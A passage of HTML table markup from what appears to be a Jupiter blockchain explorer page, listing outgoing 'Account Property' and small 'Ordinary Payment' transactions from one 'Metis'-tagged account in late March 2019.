								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FELH-TSK9-NUUQ-HD5CK">JUP-FELH-TSK9-NUUQ-HD5CK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:31:12</td>
								<td><a href="/explorer/block/778952">778952</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FELH-TSK9-NUUQ-HD5CK">JUP-FELH-TSK9-NUUQ-HD5CK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:31:12</td>
								<td><a href="/explorer/block/778952">778952</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FELH-TSK9-NUUQ-HD5CK">JUP-FELH-TSK9-NUUQ-HD5CK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 02:19:06</td>
								<td><a href="/explorer/block/778808">778808</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZN6E-SYBN-BFDF-FSDND">JUP-ZN6E-SYBN-BFDF-FSDND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-28 04:41:02</td>
								<td><a href="/explorer/block/774435">774435</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BT7-KJDD-LPEL-H229L">JUP-4BT7-KJDD-LPEL-H229L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-28 04:41:00</td>
								<td><a href="/explorer/block/774434">774434</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BT7-KJDD-LPEL-H229L">JUP-4BT7-KJDD-LPEL-H229L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-28 04:20:23</td>
								<td><a href="/explorer/block/774415">774415</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BT7-KJDD-LPEL-H229L">JUP-4BT7-KJDD-LPEL-H229L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-28 04:06:26</td>
								<td><a href="/explorer/block/774398">774398</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BT7-KJDD-LPEL-H229L">JUP-4BT7-KJDD-LPEL-H229L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-28 03:26:53</td>
								<td><a href="/explorer/block/774357">774357</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BT7-KJDD-LPEL-H229L">JUP-4BT7-KJDD-LPEL-H229L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 16:20:19</td>
								<td><a href="/explorer/block/773665">773665</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BRPX-LMXQ-VF7C-F62E4">JUP-BRPX-LMXQ-VF7C-F62E4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 16:20:01</td>
								<td><a href="/explorer/block/773664">773664</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TM7V-TVHE-76NQ-548K8">JUP-TM7V-TVHE-76NQ-548K8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 16:20:01</td>
								<td><a href="/explorer/block/773664">773664</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JRJS-39NQ-PSDK-H9MXH">JUP-JRJS-39NQ-PSDK-H9MXH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 13:21:01</td>
								<td><a href="/explorer/block/773472">773472</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z5B2-NFUJ-7VCQ-E8SKJ">JUP-Z5B2-NFUJ-7VCQ-E8SKJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 07:45:52</td>
								<td><a href="/explorer/block/773118">773118</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5P5P-BCBF-RAXD-H5USY">JUP-5P5P-BCBF-RAXD-H5USY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 07:09:00</td>
								<td><a href="/explorer/block/773081">773081</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FTZX-96EC-73W8-CFLHQ">JUP-FTZX-96EC-73W8-CFLHQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 07:09:00</td>
								<td><a href="/explorer/block/773081">773081</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FTZX-96EC-73W8-CFLHQ">JUP-FTZX-96EC-73W8-CFLHQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 07:06:15</td>
								<td><a href="/explorer/block/773078">773078</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XUQB-SDMM-DRF6-AGFCK">JUP-XUQB-SDMM-DRF6-AGFCK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:46:53</td>
								<td><a href="/explorer/block/773064">773064</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-34KQ-5J3Z-WACY-B6SDF">JUP-34KQ-5J3Z-WACY-B6SDF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:46:53</td>
								<td><a href="/explorer/block/773064">773064</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VL76-NNJD-88BK-AEG7V">JUP-VL76-NNJD-88BK-AEG7V</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:45:22</td>
								<td><a href="/explorer/block/773063">773063</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NVKR-CCL7-4BBZ-47BEV">JUP-NVKR-CCL7-4BBZ-47BEV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:45:22</td>
								<td><a href="/explorer/block/773063">773063</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UU7Y-ZXTQ-NYR7-67VXU">JUP-UU7Y-ZXTQ-NYR7-67VXU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:45:22</td>
								<td><a href="/explorer/block/773063">773063</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FZ7D-Q9YD-9UXD-AB3RC">JUP-FZ7D-Q9YD-9UXD-AB3RC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:45:22</td>
								<td><a href="/explorer/block/773063">773063</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y5HX-23EP-DS6H-7GGF6">JUP-Y5HX-23EP-DS6H-7GGF6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:45:22</td>
								<td><a href="/explorer/block/773063">773063</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4JEP-9GTY-FD9L-4NHXL">JUP-4JEP-9GTY-FD9L-4NHXL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:45:22</td>
								<td><a href="/explorer/block/773063">773063</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y5HX-23EP-DS6H-7GGF6">JUP-Y5HX-23EP-DS6H-7GGF6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:44:36</td>
								<td><a href="/explorer/block/773062">773062</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y5HX-23EP-DS6H-7GGF6">JUP-Y5HX-23EP-DS6H-7GGF6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-27 06:35:11</td>
								<td><a href="/explorer/block/773053">773053</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GDG9-Z67J-YHNN-BCKV7">JUP-GDG9-Z67J-YHNN-BCKV7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:19:04</td>
								<td><a href="/explorer/block/771658">771658</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TQHH-6VX9-VDM4-GWGKJ">JUP-TQHH-6VX9-VDM4-GWGKJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:19:04</td>
								<td><a href="/explorer/block/771658">771658</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TQHH-6VX9-VDM4-GWGKJ">JUP-TQHH-6VX9-VDM4-GWGKJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:16:58</td>
								<td><a href="/explorer/block/771655">771655</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TQHH-6VX9-VDM4-GWGKJ">JUP-TQHH-6VX9-VDM4-GWGKJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:13:52</td>
								<td><a href="/explorer/block/771653">771653</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KNC7-WPW4-UHVL-59FD7">JUP-KNC7-WPW4-UHVL-59FD7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:13:52</td>
								<td><a href="/explorer/block/771653">771653</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KNC7-WPW4-UHVL-59FD7">JUP-KNC7-WPW4-UHVL-59FD7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:13:52</td>
								<td><a href="/explorer/block/771653">771653</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FR5N-JQBY-2BSS-2CUNS">JUP-FR5N-JQBY-2BSS-2CUNS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:51</td>
								<td><a href="/explorer/block/771652">771652</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TC9E-A7AN-JHSV-EDHAA">JUP-TC9E-A7AN-JHSV-EDHAA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:51</td>
								<td><a href="/explorer/block/771652">771652</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YTGB-87N6-QMKT-8ZNMG">JUP-YTGB-87N6-QMKT-8ZNMG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:51</td>
								<td><a href="/explorer/block/771652">771652</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MX9J-X6WQ-CK2Z-AHZ5F">JUP-MX9J-X6WQ-CK2Z-AHZ5F</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:51</td>
								<td><a href="/explorer/block/771652">771652</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XP2P-QKZT-DAQA-74GPK">JUP-XP2P-QKZT-DAQA-74GPK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:13</td>
								<td><a href="/explorer/block/771651">771651</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2A4U-3EDH-VFKV-C7F4N">JUP-2A4U-3EDH-VFKV-C7F4N</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:13</td>
								<td><a href="/explorer/block/771651">771651</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4922-5VKW-CRG4-7B5UN">JUP-4922-5VKW-CRG4-7B5UN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:13</td>
								<td><a href="/explorer/block/771651">771651</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7J8B-24LK-F2TY-E6HQ4">JUP-7J8B-24LK-F2TY-E6HQ4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 08:12:13</td>
								<td><a href="/explorer/block/771651">771651</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MX9J-X6WQ-CK2Z-AHZ5F">JUP-MX9J-X6WQ-CK2Z-AHZ5F</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-26 07:58:37</td>
								<td><a href="/explorer/block/771635">771635</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7J8B-24LK-F2TY-E6HQ4">JUP-7J8B-24LK-F2TY-E6HQ4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-23 13:11:34</td>
								<td><a href="/explorer/block/767446">767446</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-23 13:11:34</td>
								<td><a href="/explorer/block/767446">767446</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2K9B-NAYV-G744-4BJBM">JUP-2K9B-NAYV-G744-4BJBM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-23 13:10:32</td>
								<td><a href="/explorer/block/767445">767445</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2QST-2SCX-HRLQ-9NGGK">JUP-2QST-2SCX-HRLQ-9NGGK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-23 13:10:32</td>
								<td><a href="/explorer/block/767445">767445</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PX5C-PLTM-CM55-9WURH">JUP-PX5C-PLTM-CM55-9WURH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-23 13:10:32</td>
								<td><a href="/explorer/block/767445">767445</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EJNA-22T8-LTTC-DGUK7">JUP-EJNA-22T8-LTTC-DGUK7</a>
										
																	</td>
